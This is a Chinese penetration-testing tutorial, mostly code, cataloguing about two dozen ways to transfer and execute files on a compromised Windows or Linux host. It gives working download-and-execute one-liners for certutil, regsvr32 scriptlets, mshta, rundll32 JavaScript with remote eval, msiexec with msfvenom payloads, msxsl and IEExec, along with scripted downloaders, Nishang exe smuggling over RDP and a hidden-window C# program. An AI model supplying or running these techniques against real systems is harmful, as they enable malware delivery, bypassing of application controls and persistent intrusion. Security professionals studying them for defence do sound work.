目录导航
在我们的渗透过程中,通常会需要向目标主机传送一些文件,来达到提权,维持控制等目的。
PowerShell File Download
PowerShell 是一种winodws原生的脚本语言,对于熟练使用它的人来说,可以实现很多复杂的功能。在windows 2003之中默认支持这种脚本。下面这两条指令实现了从Internet网络下载一个文件。
$p = New-Object System.Net.WebClient$p.DownloadFile("http://domain/file" "C:\%homepath%\file")
下面这条指令是执行一个文件
PS C:\> .\test.ps1有的时候PowerShell的执行权限会被关闭,需要使用如下的语句打开。
C:\>powershell set-executionpolicy unrestrictedVisual Basic File Download
在1998年Visual Basic最终标准在windows上确定。下面的代码可以实现下载文件,虽然它的长度比Powershell长多了。
Set args = Wscript.ArgumentsUrl = "http://domain/file"dim xHttp: Set xHttp = createobject("Microsoft.XMLHTTP")dim bStrm: Set bStrm = createobject("Adodb.Stream")xHttp.Open "GET", Url, FalsexHttp.Sendwith bStrm.type = 1 '.open.write xHttp.responseBody.savetofile " C:\%homepath%\file", 2 'end with
在windows中Cscript指令可以允许你执行VBS脚本文件或者对script脚本做一些设置。在windows 7中这个指令并不是必须要用到。但是在windows XP中需要使用这条指令,如下所示。
C:>cscript test.vbs以下四种语言都不是系统原生脚本,但是如果你的目标机器安装了这些语言,你就可以使用他们来下载文件。
Perl File Download
Perl是一门很吊的语言,使用它基本可以实现任何事情,用它实现文件下载也很简单。
#!perl#!/usr/bin/perluse LWP::Simple;getstore("http://domain/file", "file");
执行脚本文件是这样
root@kali:~# perl test.plPython File Download
Python也是很受欢迎的主流脚本语言,代码清晰且简洁。
#!python#!/usr/bin/pythonimport urllib2u = urllib2.urlopen('http://domain/file')localFile = open('local_file', 'w')localFile.write(u.read())localFile.close()
执行脚本文件是这样
root@kali:~# python test.pyRuby File Download
Ruby是一个面对对象的语言,Metasploit框架就是用它来实现的,当然他也可以实现像下载文件这样的小任务。
#!ruby#!/usr/bin/rubyrequire 'net/http'Net::HTTP.start("www.domain.com") { |http|r = http.get("/file")open("save_location", "wb") { |file|file.write(r.body)}}
执行脚本文件是这样
root@kali:~# ruby test.rbPHP File Download
PHP作为一种服务端脚本,也可以实现下载文件这种功能。
#!/usr/bin/php<?php$data = @file("http://example.com/file");$lf = "local_file";$fh = fopen($lf, 'w');fwrite($fh, $data[0]);fclose($fh);?>
执行脚本文件是这样
root@kali:~# php test.php下面的上传文件的方法,可能需要更多步骤,但是有些情况下却可以绕过去多限制。
FTP File Download一般情况下攻击者使用FTP上传文件需要很多交互的步骤,下面这个 bash脚本,考虑到了交互的情况,可以直接执行并不会产生交互动作。
ftp 127.0.0.1usernamepasswordget fileexit
TFTP File Download
在Windows Vista以及以后的版本中默认有FTP,可以使用以下命令运行:
tftp -i host GET C:\%homepath%\file location_of_file_on_tftp_serverBitsadmin File Download
Bitsadmin是Windows命令行工具,用户可以使用它来创建下载或上传的任务。
bitsadmin /transfer n http://domain/file c:\%homepath%\fileWget File Download
Wget是Linux和Windows下的一个工具,允许非交互下载。
wget http://example.com/fileNetcat File Download
Netcat在linux上的实例:攻击者的电脑上输入:
cat file | nc -l 1234这个命令会将file的内容输出到本地的1234端口中,然后不论谁连接此端口,file的内容将会发送到连接过来的IP。目标电脑上的命令:
nc host_ip 1234 > file这条命令将连接攻击者的电脑,接受file内容保存。
Windows Share File Download
Windows shares可以加载一个驱动器,然后用命令来复制文件。
加载远程驱动:
net use x: \\127.0.0.1\share /user:example.com\userID myPasswordNotepad Dialog Box File Download
如果你有权限接入一台(远程连接或者物理机)电脑,但是你用户权限不允许打开浏览器,这种方式可以让你快速的从一个URL或者UNC路径当中下载文件。
- 打开notepad
- 点击file – open
在File Name当中输入完整的URL:

Notepad将会获取URL的内容展现出来。
Exe to Txt, and Txt to Exe with PowerShell and Nishang
http://code.google.com/p/nishang/downloads/list
当需要把一个exe文件放到目标计算机上时,这可能是我最喜欢的工具,Nishang使用PowerShell允许你把一个exe转换成hex,然后把hex再转换成原来的exe文件。把exe转成hex文件输入:
PS > .\ExetoText.ps1 evil.exe evil.txt打开evil.txt文件,复制内容,然后通过RDP的剪贴板复制进目标计算机。把hex文件还原成exe文件输入:
PS > .\TexttoExe.ps1 evil.text evil.exeCsc.exe to Compile Source from a File
C#编译器(CSC)是包含在Windows微软.NET安装中的命令行编译器。这个可执行文件的默认位置是以下情况:
C:\Windows\Microsoft.NET\Framework\version使用下面的示例代码,编译后的可执行文件将使用的cmd.exe来查询本地用户,然后将结果写入一个在C:\Temp\users.txt中。可以修改其中的代码,达到自己想要的目的,然后编译成exe文件。
public class Evil{public static void Main(){System.Diagnostics.Process process = new System.Diagnostics.Process();System.Diagnostics.ProcessStartInfo startInfo = new System.Diagnostics.ProcessStartInfo();startInfo.WindowStyle = System.Diagnostics.ProcessWindowStyle.Hidden;startInfo.FileName = "cmd.exe";startInfo.Arguments = "/C net users > C:\\Temp\\users.txt";process.StartInfo = startInfo;process.Start();}}
代码编译命令:
csc.exe /out:C:\evil\evil.exe C:\evil\evil.csCertutil File Download
Certutil.exe是一个命令行程序,作为证书服务的一部分安装。可以使用Certutil.exe转储和显示证书颁发机构(CA)配置信息,配置证书服务,备份和还原CA组件,以及验证证书,密钥对和证书链。
文件下载并执行如下:
certutil -urlcache -split -f http://site.com/a a.exe && a.exe && del a.exe && certutil -urlcache -split -f http://192.168.254.102:80/a deleteRegsvr32
Regsvr32命令用于注册COM组件,是 Windows 系统提供的用来向系统注册控件或者卸载控件的命令,以命令行方式运行。WinXP及以上系统的regsvr32.exe在windows\system32文件夹下;2000系统的regsvr32.exe在winnt\system32文件夹下。
regsvr32 /u /s /i:http://site.com/js.png scrobj.dlljs.png
<?XML version="1.0"?><scriptlet><registrationprogid="ShortJSRAT"classid="{10001111-0000-0000-0000-0000FEEDACDC}" ><!-- Learn from Casey Smith @subTee --><script language="JScript"><![CDATA[ps = "cmd.exe /c calc.exe";new ActiveXObject("WScript.Shell").Run(ps,0,true);]]></script></registration></scriptlet>
pubprn.vbs
在Windows 7以上版本存在一个名为PubPrn.vbs的微软已签名WSH脚本,其位于C:\Windows\System32\Printing_Admin_Scripts\en-US,仔细观察该脚本可以发现其显然是由用户提供输入(通过命令行参数),之后再将参数传递给GetObject()

也就是说我们可以运行该脚本,然后按照预期将这2个参数传递出去。第一个参数是啥无所谓,第二个参数则是通过script: moniker构造的payload注意:如果你在第一个参数中提供了一个非网络地址的值(因为其预期是一个服务器名称),你可以加上/b切换到cscript.exe
cscript /b C:\Windows\System32\Printing_Admin_Scripts\zh-CN\pubprn.vbs 127.0.0.1 script:https://gist.githubusercontent.com/enigma0x3/64adf8ba99d4485c478b67e03ae6b04a/raw/a006a47e4075785016a62f7e5170ef36f5247cdb/test.sctRundll32
rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";document.write();h=new%20ActiveXObject("WinHttp.WinHttpRequest.5.1");h.Open("GET","http://127.0.0.1:8081/connect",false);try{h.Send();b=h.ResponseText;eval(b);}catch(e){new%20ActiveXObject("WScript.Shell").Run("cmd /c taskkill /f /im rundll32.exe",0,true);}%mshta
mshta http://site.com/calc.htamshta vbscript:Close(Execute("GetObject(""script:http://webserver/payload.sct"")"))
calc.hta
<HTML><meta http-equiv="Content-Type" content="text/html; charset=utf-8"><HEAD><script language="VBScript">Window.ReSizeTo 0, 0Window.moveTo -2000,-2000Set objShell = CreateObject("Wscript.Shell")objShell.Run "calc.exe"self.close</script><body>demo</body></HEAD></HTML>
msiexec
msiexec /q /i http://site.com/payloads/calc.pngcalc.png
msfvenom -f msi -p windows/exec CMD=calc.exe > cacl.pngmsxsl.exe(需下载)
eg:
msxsl https://evi1cg.github.io/scripts/demo.xml https://evi1cg.github.io/scripts/exec.xsldemo.xml
<?xml version="1.0"?><?xml-stylesheet type="text/xsl" href="exec.xsl" ?><customers><customer><name>Microsoft</name></customer></customers>
exec.xsl
<?xml version='1.0'?><xsl:stylesheet version="1.0"xmlns:xsl="http://www.w3.org/1999/XSL/Transform"xmlns:msxsl="urn:schemas-microsoft-com:xslt"xmlns:user="http://mycompany.com/mynamespace"><msxsl:script language="JScript" implements-prefix="user">function xml(nodelist) {var r = new ActiveXObject("WScript.Shell").Run("cmd /c calc.exe");return nodelist.nextNode().xml;}</msxsl:script><xsl:template match="/"><xsl:value-of select="user:xml(.)"/></xsl:template></xsl:stylesheet>
IEExec
eg:
C:\Windows\Microsoft.NET\Framework\v2.0.50727\> caspol -s offC:\Windows\Microsoft.NET\Framework\v2.0.50727\> IEExec http://site.com/files/test64.exe
当然除了列举的这23种方法以外还有许多其它的办法来上传文件。希望这篇文章对大家有帮助!